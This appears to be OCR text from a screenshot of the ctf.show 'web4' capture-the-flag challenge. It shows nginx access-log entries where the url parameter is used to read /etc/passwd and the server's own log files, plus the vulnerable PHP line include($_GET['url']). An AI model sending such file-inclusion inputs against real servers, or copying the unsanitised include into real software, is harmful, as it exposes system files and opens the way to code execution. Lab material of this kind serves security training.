 火狐官方站点 火狐官方站点 在线工具 —— OSCH... URL编码的解码（GB... 信息搜集 教程
172.12.0.3 - - [05/Dec/2020:09:26:17 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:26:18
+0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:26:43 +0000] "GET /?url=/etc/passwd
HTTP/1.1" 200 2107 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:29:35 +0000] "GET /?url=/var/log/nginx/access.log
HTTP/1.1" 200 1194 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:29:43 +0000] "GET /?url=/var/log/nginx/error.log HTTP/1.1"
200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:29:44 +0000] "GET /?url=/var/log/nginx/error.log HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0" 172.12.0.3 - - [05/Dec/2020:09:29:44 +0000] "GET /?url=/var/log/nginx/error.log HTTP/1.1" 200 715 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0"
ctf.show_web4
<?php include($_GET['url']);?>